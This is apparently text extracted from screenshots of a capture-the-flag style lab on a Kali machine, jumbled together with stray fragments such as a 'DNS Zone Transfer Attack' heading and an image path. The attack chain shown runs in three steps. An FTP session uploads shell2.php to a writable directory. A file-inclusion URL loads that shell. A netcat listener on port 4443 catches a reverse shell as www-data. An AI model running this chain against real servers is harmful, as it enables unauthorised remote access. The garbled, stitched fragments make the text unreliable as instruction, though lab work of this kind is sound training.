 zone transfer
192.168.211.14/secret_information/?lang=/var/ftp/pub/shell2.php
Kali Linux Kali Tools Kali Docs Kali Forums Argentina-TMouad101... Kali NetHunter Exploit-DB
DNS Zone Transfer Attack
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nvlp 4443
listening on [any] 4443 ...
connect to [192.168.45.206] from (UNKNOWN) [192.168.211.14] 46768
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux
03:03:30 up 16 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
..
en.php
File Actions Edit View Help
442 bytes sent in 00:00 (3.13 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||15431|)
150 Here comes the directory listing.
-rw-rw-rw- 1 118 125 442 Jan 17 03:00 test.php
226 Directory send OK.
ftp> put shell2.php
local: shell2.php remote: shell2.php
229 Entering Extended Passive Mode (|||64022|)
150 Ok to send data.
100% |*********************************************************************
226 Transfer complete.
5495 bytes sent in 00:00 (12.18 KiB/s)
ftp>